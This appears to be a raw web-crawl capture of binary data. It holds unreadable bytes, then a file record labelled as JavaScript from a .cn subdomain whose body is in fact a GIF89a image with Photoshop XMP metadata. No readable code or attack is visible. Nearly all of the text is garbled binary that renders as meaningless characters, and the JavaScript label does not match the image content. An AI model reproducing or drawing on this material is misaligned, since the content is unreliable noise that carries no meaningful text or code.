���U@� ��Fk�E��,OaЌ� 1�1���$��% � ��>� �ʂs�	25��o��t7��>�_�1g`�Ґ�C���e0��4`�T���ȔH��tT,@���� ۰;I�-X[���_��R��u���a@%M�ܰ�s�����0�(�� �O����?,*G�,#�"�,,���V@��T�Ї�66ɠ�0xX�y��<Vx����j�� x@�s�,��L,x	�`�?�>�&Bļ��t�4��# {�#О�>B�:�����g�;` �~�P6@��I�y0��j_@L,~��� qb�	�86�4���a�g!I!8>.S�;�i�F�l@K1N5�Հ���o�Ȋ�6��G�т��,�,~2��hZ1���l4(����;Pp� <E�SؘAp1K9D��{?J �����J �%�ZB���U>��*`���m�!��\Y�56D`,�x6͡��J���`Kԗ��vk���\ �/�K0lb<��L(�fu�!?� B��!�G������P�`�0۠���20��F[0���#	���M܅�i�C�~pV�vv^E 0�P��{ۑ� �֏�X��D/Dl����&i�`h@�,n�*`�a��B��a�(�iB�� 7!mGt_|t ��)�H��N,*H�
��dУ�B��V��6��h߼�#$r�t��.d�;a���/��Q�tsB���<<�Ib����R����d<�g �f5N� z��X �/��Ջ��\�C�E���h6F���u�� <�X>�<�"���5 �h��_<O��*��
(>_���>H\���XV(�9��1��^s�081(ca`,A��{�P�m78dd��0���~�4� +�y��@�� =|�����!�v��u� ��t��#x�-=��<�� A��BCwH� ���Qc��0�����Q�l��ƂΨg��G�1�߄1U�R����(,Z���D�瀈3��L�¢<BF �!����Ո��r�A��[�1��{�A>qO�Z�d�0��B+�%@��*��pX�'��ph]��!�����"����	H�N��_ 46� ���2��(�8��E.2=��{4EP�a'�RPQGbӰ5�!�2v�f3gY�6�$/��<<�[�X�h �P0 ��	���p�`�@�0�O~1��`F -�y�!'R�ٍ `���1��E�C�����I�4�A��� 
�HZ@���'��y#��i�`A,+���R_�vn���89!���;
���,������!��f�30�-�M #>*NA(P�\)�[�g'�/�}v��&4Ąl1������ձX���@���T#��=i�c�(RȰ-`*"`Tp�G@U�> zH l��> �v�A��%�����=c�XC���8~h{>���E����l� H���ȁ�b2490b��'
ta
y12"0T`���x��U��0?�dP�/� ��ta�(o҄<������Av.N/F#�� "��"˿"�KW��Ih��@-��W������q�O�~�r�DD`,��aؐ��
�1T�M`ɜGȨ�D(����� �|� �y�8�XG l1�X�(v��i@�_R���
�`;���p�H�ni�d~��M�c� p��_�0E��J�,V�GfB��9��(YQNR�D�� �&���<�! @@��N Ta1�;����g ���b��D鲠1�~�6���G�Ei�
f@�� ����A�2]5$��'�� �3l��8�1�t��A0Ҿ	$�>�Q��
���n�.�\3��C'��ϐ����+��d�����5>���τ�U�~B�t�9z���I���~��`�y�=��k �8i�1V`)��c���P�������-PT��1I�N'L��XqL6d�bu��' ��``�1���NÌ]�^v(��D�c���d-`v��sl�����z�D|h9�ńU��@��s*�k0B�����,�XnX���\x���>��`탑�v��`<�^�lm�� ��-�!bt4�'9������� ��r�����Cw w�yb#�a4��D�T��ub`���~��xghO j	@/������ ����1���N����$� �� ª���|� ��
@�;f� �������,G�T�-*4?����h���샠�!�<�0{S��8*���|�qc�0y-F�n����<` š�ry��|��(�`�� ��8�
,I�0�іX)����xx."7�D��#A*�@��PP� &��r����X�t�+cL�����Z/��L~~at�@�x���J`t�'��f�lP��cd/��y�9�"!��*�� ?� �� <`��� �A��0=�B!� �-���95�0�l�"ܟ%�#�0�z;נ1 ��	LӐG�`�b�.���%�,6XdS�����Js�P�,*�(L!d|��P�����`�
[���E�H�{^�B��#@�+De�!���(	� ${���$�W����~`��([�.CةHQ�?�&���������"�� ��.G�H� e��6��W� �XU��a$Pz�s��:`����k��'s���+&���n`�r� ����&$Pa��2��t� R� �l!1�A� 2`�)�e�i�ȋyj��_�,� 	��-����8�?/8�>H�G��a�6���'$l�7�4r!�>q�?� AƆ��t+�`Uc����?&�l����5O���a����)ds8�\��E|=�
�n�ZB���`/@_���A�9!�``����E ('�v�nn�f�0s�4K��q��l."`d�4v>���� !rm�PJ���?�a�04�+0 �V��Va�O`��/XdaIA�y7C�d"p{���l��YR#ًTT�*�X����4Xe(�
����L�����(���>���
�l
�|�H``����c��
� p<���A��@����(?����ǡp���Nď!��alQ>G�V�4}�Nu0�� ��X��Y~0��bD*bdy�L���ڝe�����c�9 :�Sр.�	����|����#ٷ����e�B�4�z�ȒL h<�m]^�@�'�#��.��U��
�1c�q��s����V4v�����`�x9B�>��x�������_�5�T ��i#`A`��Q��0b�,"P=���I��q�G�I� JκA -�l���
������Fp� �ؘ��Z(��X�����@�<�E����ĊcL q����qP����
.
�?a$	{`0��D;6D��� �@4�V�S��a�>rx�PN�m"�!q��8r2���M�f�aG�NQ�ؘ��[l4���B�D����,h�`�}� �!����l#�~��ׂ��y>�vh�D'ֈ^7�2$Vp��y4܏�`�z|�9�Y��
�,�5�=� |��Ȉn.R1�g���?L<��XH�AA��M����]���Ai���2����$��-�ALy��v��ط���6��X���>`�	f4��Q?����yP�H9
Xl�5��Pg@V�����SI؟�%\�o�P;X ��a�cc�k��巀O� �����C�!#}{+��
e�~����0f @�dπ"��L$���� �9þ0
x ��������`�?,�T�&*"
12*`9~p��b��LFN�4�,��
��0{�J�G?�1�A��Ȃ�,��V�hX?!�q<�
0O��B6���v�\�S�)�4DѠ�!����6}~�P
��C�?0��;���/����٢��}A�fA@�<��zôl���T�~�?��|�!��c��i��
���y�r9�����P`�������2��b �qxy���䠁�������x8�:L$t�����@���!��am��:c� ��h+>A�
�H��+c�H�o�����P<8�B���M���< ����T9~F1���"f���N��s� r��� ��t��<��9[`Q�;Y�Ř�@�O)B�D���b��Lv����CO�珑y���#�7��G���
f��~�ƀ� �"�(�	$���
�	%`y {¾��+�
��(��P����0 ��|���Ȩ��`�����X�;`0���pt��� �R,D������� Y� �G�v?#����� �`�L%H�y9 }d�#�����ff�>k��ߑ!�y4�V�A6��U����0L6�|8P�؍H�W�S��c�*8���A`4~ð���bD'�6�`X� �x
���8�7(�Px��(��	��A#�
E�.pT �x��P_C@�i' � ����0�@B.	��
�kF �����l���� ZTY� �bT�XV *��I��.f��:q{�'�V#a��|�f��a���_c�d:`�Ƨ�"�h> Z̀!� �ϡ끅���F�!�
x9Pl91,0���(�M@4�5�OeAFY���Ƞ����A���s�O|��ݐi(B��%\�Lab"A�||	�-��*?1��R�Sc@[���va� nq�Ig ��naH5}���������4�4���=���%J �LHGC��9���ɣa�r,�[�I)o�����0�]�$t��QH�c��;C�̅�A
��@j*�#*$��H΂M��#|5�b/�ljn �N�Q<6��u�����?�"i�RŁ���/C��G�a�����a�PV������48�.;A����4(@��C���Y�� v�y�� ��� ��C����V	\0��|0���Xe>/�`��A�a�bࠍ�B�P�VPC�����)tnE�p@!^BO��+��vۏ!Q����Rh�0�Ӱ��P�\/���^P"��a������ʏ��k�8�v��~�ʉ�S�	nAT%�2CE�B�i�14�c���@t���Ը+i2�4@�����!D��l����³�oc�W�k@�'A�f
7��%�O~���{`	D�Pt�6)��k��|%�a��@@!]����?N�#� ����#�᷑@
f	b5�A�C��]�<�Dcl:�a�z�P(�`g� ����C!G�>`e.�8�b���ϲP1�~�49�Pw܏8	���C1F�bv�`���pO�@�X֤��c#ߑ�g��?�������'�v��x���cA�0��"M )��4+�Hİ9$�a�t#<�3)��p�< � �@����8�;��׮)������0�Q�@_�2 l�7���(B�� ~������#�,�q�L߱�}$c�b�P?�H9~�@�Gc��Sm �,C�R/��ٽ����q�Xv�!���J���j,,��xp9т�&cvͱ7H�4�����x
�������A�(���`^�a�%=XW�*����S R
�ce/� x��pD�
��aæCav�� Fu��/�>�Gؙ��҆ z����J$0.[L�� 9���3Aк�;On�;�l�;�$�![�A�Ɉy%� k���ȱp-`:<Zy+�_�/��54&a�����B�p�`��;���9 �u���X��r 0�O|9�2kB\��OR�D"Q�����45}�)$ ����t������g��i<#�Ɲ�p��<�1�1��g�t��F�� ����s�H�æaF�p
�$OC��/��@(~�-�>m�,P��é��F�C�j~H^I�`-&��A�>�� �NGւbd*D�X:s�'�>�$\��� � �� �v*B��A�s8��=�� �����r �%�-逿��������8����؀�؃��@�G�p��O�<8���ˁ�0�'����T
��~X��a����c����NL�$���d���@�0�t/�0�I�K���@t�%'劸.�(���|rN��	����=�}��x\(����G��C@�s�'�0Z`\8 [X�����`x���i�0~���� �a�P6R"����Np1C!d���OK ��[�;pP�� P�V�q� �`_�B����q�Dn���������2�
�%R���$K�ӄ�N��?+DI󃙍�� C@���2��� ��UG�����S���%@Ha�7��� ���8U�?dF� k��!L���� @9#��EX����x� �h�b�����.�a�����. �����b����'�"�V�`?P���P%��#�A���A�60C��
���9��K�0n����W�M
{�Y�!�ǅ���O��i�� A,$�HF�j{�� πh�t_!yL�� !�E��\��BÓO�G�F����-w!�a��p�*0�B�������$pF_8��\F�;���&��S&��L�� uG`u�7أ'��Ql
UFW�A(-S�-p�4������h!~A��(#�l5J� �ǡ�`{��E�s� �� .���V4E��X<������P8�؈$� t�G���1��3g��s��'�J���+�Ѿ�aʠ���nD ��Yq�\,p/�?����F^�5ð�l)������05��I��"!2 ��`Hones�HAi�6,��
s���e����|�/��0m�9�eQ? Y?1F��P�*@G��S��ly���x��<�i �y$�Ǆ7pjȶ9����{� :|�KyA�_�ÏД<�P�6�Y�U�1�ai������X��3��*��q�B��BdiӋB���@�X_	7�p�~N�l�D�񢩖��gjq��W ��\M��"���Y�|q�(l����
\���{d@y1��%��A�����s�@�4�up/ ��D�BH	�d��@��0���Q78�H-�z�CՄ<M�� oC�`s���`Ǟ)�]��P&by���,��� ߛ�W�9�B�����| ����n�_�P-�(��*ph���� xȜaDr0�`��vy@<��B��=@)�Ҙ���'3A���cd��1{/�|�Ak�@��U�Ȳ�� JR��_�N.��`���^$D 1΂Q#�h6��z@7�F�{��'��I3@}��IT�)����\ �n�']p#� ���r_�L��BiJPӮD!M
�*бJ: �%�{A��<|Ǧ�����$�����@�� P]����	X=��
��� A�d(��q�p���ً�@`�c��%@�@45*<Ln��"���8�ds�G a��I@b��
F�������|0������7	|쀶�`o��O��[�C�Pk���r7��넆���+ּ%Y�H�.��ع��}���N  70�����%�c��cO��� nv6���P|ة%�h3o�@n$?<l��B�9� &s�ZGHI��i�J9��ʓ�,A�ӊ�U�%�A�@�`�ϱaÐ0t,���@�^��x��g$s�}�F5�o�#w����0�ˤ ������'�m�PYHɶ@���;������>�\�E�	�2#�����/�d
���'��.:��^�r��|�0Ɲ�k ��+r89��?��

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20260110/2be316762209146460ac60b23deb1bb5.js
body_size: 241061
content:
GIF89ad d �  �ƜJ3'������ܗZ������p����ZfUL축iQ��N/ڥ���z��������gN����{v�u����)���tyoh��q�tU꬈��a(�����ٶ���������ɕx͜����ZKC����֬R@7��ˋ����M���nH1�����+��������������ܚy���'���rbX����r�Ҳ���)���
��h�����ˆsk�qu쵋���ʇe�o�����{bɼ������(E���w���9+#�Em�q&����o� 2�����n����s�ʽ��ƺ����s�I�5 ��N����K��ܙ���̥������y��#����K��W�ua�������ɇ����mh�wW�L��xَM�G�ݶ�ܭ�����քÒ��w��O��i�X>���魕�������r'҈�s�ݏ*�ƿz��{r����C+�. �ħɪ��l��L��������WMԫ,�jO׊i�k_��Q�Vb�Ǜؕn�����˔k�۸ǌn�O:��>��紻f܋v�͘�ͷ�])���ܬK����V�ɊѴ���|[�MZ���ȁ�����ٓ����l��Z���}������Ӧ��{���i��A���֩���޵����׬�{��ϵ�����֙����������k[s;�b_�Τ�ƥ�������ή�������������������ƥ�������İ�������΢�ί��������������������<�����}�����k����u/r<�{�����k�����{�Z_���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.0 (Macintosh)" xmpMM:InstanceID="xmp.iid:675816EDCDFC11F0851BD42F926F80E3" xmpMM:DocumentID="xmp.did:675816EECDFC11F0851BD42F926F80E3"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:675816EBCDFC11F0851BD42F926F80E3" stRef:documentID="xmp.did:675816ECCDFC11F0851BD42F926F80E3"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � �	HP�&|���Ç#�h8q"C�,v�ء�#G,D��R�$6n�̍cҧ�˗A���%�B�/,Z�ȳ���g���q�я5gz!Ye�>+��� �̑7g�YqgO�?�
��qc� A\ʴ�9��JeB�jLE����Ȅy���x�E؋�v�9v$H�)"�@�`GF�KClی�$�qݢ�eRUm��SPF0��3`��5�E�3f Í�rk�8�.�"ƒ�12"�B��"",��"!��1���qb��tI���u$�dSV�zu��3���=�����	$0� 1T&��.QH_�� �>(�Ṵ+��se����o���eȐbbk��!~!6�,!�q��C�Q�� �_@x�<9�F����+^ �ڇ��'�{����/�t�e'ϐ�^
鑩Z��T� �q8mD�����)� KT1�P�@G
���'����q@]���:,��d�"e�)\��e'Ŝ"�)������]�[,�ЦE���H�a���`+�ܑB;�+�?�K, JU�:�`8���Yr���҉���)���b�\�J(�^@&f���g8��7�[l�7@،�)�OP�{C��/~��9^�w�l8��A�
[�c�v;�=q�������;lS��.!,��
o�)8 ��������K��Ow$p]�s.�i��}�e(�+@� �,�"�4� \ðBTÌ�
#P�6*�*h@!�lQm��/�H38���ٛ������
E�C�V�9����y)Ry�� �o`��@t�H+�DI5���K;ḃ��sv(��{�'��Ǯw�-��s���Q^ȁ�z�ɖ<�,��D�.�6X���4��'��g.� p�5��ADK������7�l>�Y೮
�&�CRʔ�.� �zs���2�a@��"Z�Mp0H���T�   ��
m5�6�lG�Ra� ,(a
D@C�lX�"���B���r��cC�Z����7�!s����x��-B{�؞0	+,B�ZLx��)\�A��'Y�
pT�c�����Xq�C�E�t��<T�����(� 訢�f�^���$� ���ps�C7�ew�ѓ� ��v�a�RX��G������2�-��D(���D*x��i�s��b�p��p ��LY8^Ʒf���X�2;1X`	פ�?�w�kꮀ� 6��=�! <���v΁��*,A� �j@H�>��:`b���1	���{BC�n����C�ƶ�Ռe[.�>|�	������)�������܂���%P��W� {W�$ZaL\�C��`��H��ӝR*��Î�k�����qXU� ���:�u�2@F<Q1V���6��鉫�"u��$۩�2GL:����H�\�� ��/v�)��?p�l�E��ؐI�C
<Љpb(����n�����Z�i5�r�D�b��E�;l�Gx��`�/�p�GfX��p7B���� p <� ���C���ၙ}�XAV�^���(A @H�j�2�H��k�]�z�9 @!^���n@��R1@�96`��bj5@�J��\x�����u;��+Ԡ�D � �"�� ��auM!XP����`���<"�Fp	w�ǉW�����Af�7��\2 `Z�q�<^!��>��%E��8h�Ո@$,a���a��;Յwx�`&��f`=�결�`���XeJIf��@	}�@K���@����W���u�#�<e*W9&�P5TK�G$���,@ <��7�B�=�et� K�D�L�u��� H��R0'y�H��1��`F<�Ո����Sx�>��d��1t��`[�����)��5�s<\7C!h>����V��z�8�z�q�7����<^�L� �q�� �=�@l!�XD ���+)����-,�����7�ڬbgw���E�݌�%Ă�f��l	��L���
�xx���~��-�U0����s�Kx���c�9�!�= 6.eԣP����q3(����������x! 	6���i5��02�g.`�<l��y�{��El���}f�:���B�@ (��j���B�#vH�e��������6A�E&:��LԻ��H}����}�8B���F�膳�AiZ�=\=.�����7��Gpx2���G	�ue��P�f.3��P��`C���	ի>�w}ϭ� %$�a#�����6[�e�p�Ꮵ�a�z�j7�yz@_�_�P�g#�i�0r��"� 1K3P��� ~�~��~ �s� �v�i� �A��),���fm@O,�@t���mp�`$�t�|�4��#�z`�@��7)@�fz!��n���l`l��7��{�����p)W��Ax��@ H�,t`7�z|K��)�fXp�wu� j��I�d	��,��r�@�� zc<G1"���w��09��+���!�G �Wjzp�9��z��7 ��j��=���p}�p��@x���8Р�pgp��
Y腚�~��v0
�
����"��^�ohv��t ���.�2��p	X`#���g�1g���s��׀��x�
yА� 
x�����*؍�q%��"�@��bj��xx�A(�px	�r	P@(���$0O%�Q���� ~��;ɓ�(
g 
��F�`<�#L���a��b,�`4H$�����w��0�p���Gyq���XJ��^�Џ�a9Ɍ�H�B)�	�AHp x��H��p� !P���LH��ˠy1�;2�^	j�h�)Y$@���ʠ���PJ3�:�7^@��	� 
v`=e
�	�	������#I�� �`y�� �M����z0f5sZ銭Ȏ����5���tF���3Y3����x`�`
�깛���u0����Y��		�H�!���@ �),7@xzP�7�v	���PxX�Zי��#�
���	�	)�_�u`�P7��IL�(�������P"j�� � �tp	7(�c��,����Wx��[�H����I��@xX��!����� U��
���XJ
�`
�𥓰�i
��
��`)���������Wx�Hf���G#@ �X�Fh$`
Z�������:�		�� �`�	|`
�P��Щ����`� ٠��@
�@8�`��ր
= �p������b�Jx��#p��X��>J >�
'�_�7q���`��
��	�
�`
��8�x����r�
��&`��@;Pq��j�p�,������@ ��|A*,$Pxz@��,� ��u��D@��y�y���p +y �Q�����P�x�i��k��Px_y� �p�8,5���J �*����wy�D@��������`
��Qf
oP��o� p�`��T�
������\@����	,�p�#`G9x��'�{�񢧱f��	G��G�E�	��Z��cʛ���Q[p�lд�����p�i��I��0���|=���Xp�pXxDx�����w��G�E �� �5������	�@qT߶��{��k��Z	����ʫ
G �Ep�7BS`u�	��	�����k�;��	�ku����u��ЮjTk�FlD�HX	�p���9��qX	q�#0E` �pX	bp���G��{��@�{�#@�p�e����6Ϻh�m�m '��;����{���/m�˰/�κ�CG+7�`S0����,b=T�� [�%�G�	0�\�P1`�X|�?<����J
���=�}GpD�$��7s��e 7ePS0�s\�\P��a�q�%�QL�p�I<�?|�[����͐_� �����j�����$ 0$��l37e�e��B<B�ʪLb���=����3�S�=4Ż\�P	���ô���Pa�P	���ʠP�լ�m�\�e@	�|����@ ̛�K�������I<�Il��\͕�Ŷ`���D�̔P���ʀ �\�ά��\mЇ������߼�Vl�����������լ��|	�p	����P��pt@�X���@	��L�P$`�e`�Xp	��
�P�tp�w	��$0|��C� ̊Z��-�z��S��./��`��7� �_�R=f���4If7�i��
�l>�5�i��x[j�<��K�}��|�����r#��r}�`���U̊�i�����P,�\	�[#`�|������ڪ�ٜ̔]	���`��(7��߬���lS���@�`�R�Wc}�L�U]�? /�\��t�sL�X`���������@ͱP���U����`���ڡ����Q�p�0݄P `/p�?0��i�M��P͞]�� �v��X��ߌ����\�y��<��z����ѓ�z��pӮP @_�=�N� .�Ơ���@��Ѝ�!.��4��N	D8�D������㕐#���� ���s����уzLbE������xY^��.�N6�p����R�����i��`�K��O���h��@���@�A>��P�$=a={\b���W�
����b�~���Aڮ �
^�9,�����P ��L��#`�? +��]t�����+��>��ߚ>���� ������5��n��^ �������
7]����>�C�����0�����ܶ��؎;�$6��m�@	u����O���b-��?pܮ����?�?������`���# ���^�N��<��p�V��>��u~� ��Nf���@��.�7��;Ι���L��P�L��u��& uN�rC���?� �J��~ `u4?��FO4�
nOAJ�]�q�4p����u�߶�ퟆ��^ �~<�^���W�E���}�)=`eig?�S@��@��L�>���� +V���.l_�q ,_ �����B��  y^�s,7_`�O������a��N�OnO�X���P����O��������V_�
���p� ���b������ �`� 7x���������A2���A�)}������Y�h���1�0��]�^��P`!Y(�r��1�	���T�hD�Uf�?���,@�/_�]�d����@5�-�b���+��Ķ,2���7��k�4��Y�֔Ŋ��F�
0�Rr�ܵ#W�eoMJn���՗A#�pd��� ׮	cE�y/�g�X���R۷/FFlY@2uqk��GI��2E�?�Q����}"}+AB@5#�D9Ü��IX�+�X�b�-�/�P'U�K�0]�v�b�"\�Q�%M$��/˘�2�(#J�3Ō;�8]���<zn:
���:�0+4�Dk&�f�@�8�TA/X�.vho�8B��6��O4r,��2�	0G4�A�$0ǜq�	B�n�n�'-�r��(z��2�#��/�⢍/�\f��D�����1󩱍�
p���+�8u$�F�f��
e��,�gJ- -�) :b�ɛr�b�{ ǟp�ȇ�a��4S�
X�!��Q�!�/iC�۸o��eMI-�<�@)�Ű:�՟i_���b"'oFMUR���b��և|ʽ`KX{�6bx�\j��O�l�M��/����y��,�Ə3������U���!��@U������
����#ڐ������������0��j��Rc�^�� :�*�����9a��B�pn�"f���:h�͍�Z���Û�{p�e��6;[SW���ۦ�oDY���9dx�©bo���{o�{ ;��������'�b�`�&�^���� 	FN���I��*D�G��p:�)��w�e����><��fV�!�oG���}��;����_��I�E
':[�qы̍�Z�����V���4�.�es��^�7M}�����dCD����.�hGh���/  �[\�v���Nn���Dc�����lU8BN/��
}XІ8p��H��PV�6D�p��j�7���bA. @��S;��GBi.���9(�!��\NP��N+�<&@���U�!��F��Lm�[-�X������	�V����Z'��7p���`";���m�a��2��U8A��I�}R�?K��&HA2���#ϊ�M���w���,\z�,D�[D�;��.��!�b�ȉ�}��펃;hg� �:츃����������MCq��z�6m�k֢"�% 9(R��,����]q�k�N��L��eSW�jq�!Ԝw`�?@�r���d	x��G��h�ǅ�g"�'�� &�D`�=�PB���$�By6&�
x�{���� n�2�B�i��)t�`�^fT�~2��<�\vee��(K��o��=XS
��(�B-#6�\ �%�i
�
Nbi2�M\P�y�l�s3��>�W^@����?�$�6�3��"��:�����F9OpS���,H��2+J�R�,��?n`�4�!�}�v��5qA�3pj
<+��G��BP%p�*�P�K_ ���7���Y���=�	z[.��w��l{0�N��c!@ ��Q�̴��
�qT����h�d�]�f6���J��X���ڛ��ч�5X���ͤ�`�`yO��̆x��D���=���8U%�}`�p������^�����G��U��#�#���E�`�����PGz�8�&�/b��1���s;(��'��4��v�ˀ,/x��佮l9�*�X{ b��iN�64��>,UZ^�nCS�&��i��u#G�.�	��r
�p]@g���9���K��ѩq� ��`�N
���K�`Z�?Ԍ�rHkT�p}'ͭH�	�V���͚���5{��Y{�f��G_�E��t���U��L����w-�
&)x\ֲni;&ڳm�X���r���=�3�`M����/�l���_���U�[����n�9��#{�b�j<on�*3`8�VEQCZ�A{��)�e�Ǣh��b8`dJ�	8����bpS�Lԃ4s+��C]�Н/��2�R:�`�HX���C���p;�T';o�t���7TM�1�"�C�E�y��!��Z}Q{f�&��=�zL�r�n��S��G���E^E��|{�nu�%R���c�)�����rY;�5�P�g�? !�	 � ,  b a  � �	H��"
*\Ȱ�B.\�%��_�z)�ќ:s}@���P!,�DY�᎒"�dxs� ,R������/%��6'C�G(U�� ���.\�
U!�3f,��P��7O�X�O2���ڷoe�8Q5eC������P�B `e��xΜ'22�+�b �ὁG��exae��`�U���{�Y8�-��}�ָS=��1�ɛ`R�]�۝7w��	���Y�2<EН�pS�#̀��?��Y��'�Lx�YO�ײ�p�\HU}���A� �ˁ'�����?���'P;�!�^���xɱ�3�%�ǐTg���@�BP1ő�?X2{��
`���-D^T
tFe��� Or`g���?A�ė@,�"�"-b�?�l!P5� �<BK۔�u����)xƚgx����pF��@��IuA����E�{�	�K)\0�"����?�>:"ay�BG�������2ІYkB��G]��S��|*��ג%�Д@�G8��ͯظ��2�!
ug������4u��8;n�At��B��M9�?shcT]�*�ͦ�A*b!�u���b5X��7�E��d��%�@6H�Q-�"P+P6�Y! aV|ɑ���0�m�A5A�D.t�>���6
Y�y�㍅ 0G7.ؐ��`ðݹ+Ћy���	t��*#A\qD�-��T6��֣�ݩ��R����[74:ΰ�u?��@���h�=��A�Hp�TR���5��`?Q�@�+C�2�1�q���Р	�*����!x��.���,;�B�"*��M�[@�0Aެ�R7�e��a�������s�@�9m�z�� �,GA�["	)l�'��6�>�:&��q@SKu! ����*�@�~7�7C�YȶBXHB!�X�T�'&�g�;��@  ��dh
 v�3x�Z�
<x ��y�QA�RR0�
��$ �����g�H���C�x{��N3=p��������d���z�P�K�)�4��l ����'g�I	m`���LZ��8ծ����'��)��xr����+h&�C��<�9����1���8	����9(1������?�IMY�?�w��*OS�~w����t�2 \b6P�L2�	nV��?�!Ł�� R�A���L)d9�%:���9t�f��C3���A��N2d����A\�G�-��ڙ2A�֩�-��3*)��	��!.qi��Z���� �K6� �$�4�FlԪ�(QP��`����y�?�j.�t�X��1�Y�~8��������P���2G`�UN���`e!�ؙI�7`���pH�Z��\���2�2�e�0È�. @C��Ŗd�jU	�����R�����m�}k�p7 ��sP�?R0�9�Y��x�J�!(�e�p @+3�`m�� �l�G�0�p�t��A��*�K2�OW�
A�%�.��J�ҳ- sxU$���� ���k� ���� ��@2�@�Bf5�� �l�g7��b��b{iX� rAu	;Y x4VXkA�j�.0xhY*7֢�x�yHDC4\+�B�)�
J����1�ۊ߶`a"�
V�tt9�$A��PR�.��%6�����]Tm�����4a%z�������x�n8�^l�x�� ���Ɋ�`A�@� ���u�
�-�����
��+SYҔ��`	�e��w[� �V`������$;���T��l#�1+2RԪ��_r��kb�4�ZdVp�ݵ�m�#�@�֋ǜ��R   �#�l`*��?��ղ��H���h}B�@�@�� �Yȩ*�,4e��#���6��e][��t�1&�dP!\�qPh�nh�@$m$��o�(H��2�� �� �q�� ��ƶX��>����?ı� l�,�3�T>�f��H8A"QVeɕ�H..����H��Z�p�8����x�v�e! {��o���_��"2K�T V+Hɮ��/6�[��`f���6��Oحp�� � ��P?�ȟ���	;x��>�s@�q�������"�R��DtA�[�.��!�|������V\#L����Ӎ�#�Υ��n�$mhH���g"���x����$�]��B�҇X��7l������0n��X��~DK�[�	�4��� 4f�����vA� H@�.������w��L����	��P�yg��+��z-!U���}v7�G�-����W�Q�z�<G�V���w��Y�`�ez�P�P�|-U�c��v�13��\P/`�0@Ȁu�~}�1,���R��z|�`�g�� �A8h��� �\Rːw�L�w`A�}��}09��wn ����8�n���k�pA�@soX�'�z�؉�w>����
>�� ��xyǉ�s��|
ф-qG�	���1Pe>�	��Gp�pKP�0�P�X������

#���aC�SP�m�h��0�e@�e e��# #0S��80�`���(�������W7D=@-AD��9eЎ�Ўٌ���tas��ʘ�1@_0�Q/ �Bm�
�m �W�HEP0YS�5I�6�)�H�x=�KP	� U��((�DI�>@�!1PBY>�Z�> �CI�K�$�E��[9�Z)�	��̘�bYG��AJ� �����Z9�C/0P9�x� G p�U�	[Y��Q~)��9��٘x�4IK �Dٖ%q�	�=B���Pq��J�Y��0���q�D�B�	��:�`	�`�	�� hp�U����D��w� �P��C�Q�љ u@-��>�������� �����	7 �@�����p����B�N��	G���>�퀟g��B���DI$��	`) ���F�	�G�Jy_�uqY��\��UP�Qy�`u�Yi��Y����)���AZ�i	� ������ : �p���U�
���y�� /@C)3s�P[�:����`����# �Cy ��c� 
��YƐ��Q�	`�!g�ސ=�z����1@��p�M��9�����B9 �@�JI	��r�� �abP����Ci�	p�q��
��y|J~��=p�ez���j�pw��ک_�b �10 �P��� ���)�i��	 �H����� 0 �j���@��w �7�G��1b0 ������Ъ���ЩZ`����Pt��UP��ʚ�Z�q�D0 �*�Gz�pd��*����X���mа��6ٹ� �: e�Z�R��K �z���*�{��Q��RJ͠���X�E;�;iC��p�� ���yP�
��P�b@	�Z�� ��Z�/��@������
�1{�)@4tp������fp�p�:���juk庲-!�c+��q�K�m���[�_�w �t��K`7P�Ơ�[�Hb��a�fP`S ��@�'K�b���{�����h0��Rg���:�����"�b��q<K��ᐲw{���t{�f �.�+Q; i� �) �0�������� �{�t�t f +y��{�i���p[���tP�bп�j���K@����;�:f�(ʰ��P1  )��J wk�{�,\�f����� 7���h�ep����J KЎ�kQK i��TK�uBS0�uU�K�j3<��"�·;�< 7,�=���P�APp�CT�C�X�^�f�}��R,7@�'�u�@ ��^<S�S Ǽ�b`h����f@�1,D�S��zLb �p	�A�f���lr	����������W(|;�Q�7�T���[��mܕ�/ �f�����f`X��L h��Ǽ��X��X<ʣ���Ⱥ��> H<��"�Ƚ̻���S��!��2��R�,ρ�h�S��^<�X�L E�����2<ö�*��˲[ͰK�G� ��@��(_`E��h@��8��<h0�h0�K`�'}pL0[O��*# )@����A�m��I�RqCPP����)��������a����i*0r�1�R�q��I�t`�7@�$���h��\@IS*=�)����:(�b�
��zݼ��+Y�$�������f��`Df
�}3�"$@-C
�����P  3����i�?p2�����4�ٴ��I��ٱM� ��7�N)y+I�@ �������sh �@�p��M̍P ��`��}ݮ@������p?���] ����?��=�h������� ��}|`����~ݍ���n��mm�?����
����� ���
���p���
�����)��)g�pn��� )�/��2�������M�@���~`��
>� �=�=�4����}����ɭ��  ^�S��D3��p�,����^�ㇰޮ��6���� ��0����fz�����4����-އ����|��??��`�Q>�~��L�ي����]�k� �������=��ޢ�4n��� ���6$@I^�V� �.�U��A�P��p�1�.�{���0#����>L�@�p��ݮ�)�� 7��p��������ṎJ�K$, �^ ���ۗ~�?�P����`D�������M��N��C>�Q�U. ��N�`	��ݲ��P��}�ym��(��   ؝�~�����Dp�1��p`��.�� ��#�����*�؞�*_ ��g�4 ��)/����. W����e����>���� /P�U��)����n�o/ jm��p��. �0�b��*�ϭ�A��*/�=��8�KB��4  �?�����/�4�7��P�9~[�? ����	�f����}�`�����p]�?�=_�)�핿���$���_��/ 4��q�W<U� ���� ��phޠ�خ�P�� Y�C�Q ��P����� �Я������+e* �Y Y>D�2p`A���򢇿u���@���F32��E �,Xx#đ�F&56b��!o�҈�$����n�������b��+�n$��33�#Ǯ`#�Y�U��Bd�ֵ옅 ҲY�faуr�Ԣ��4�ݓ��:4�Q��e%L�];f�����*[BG�NF�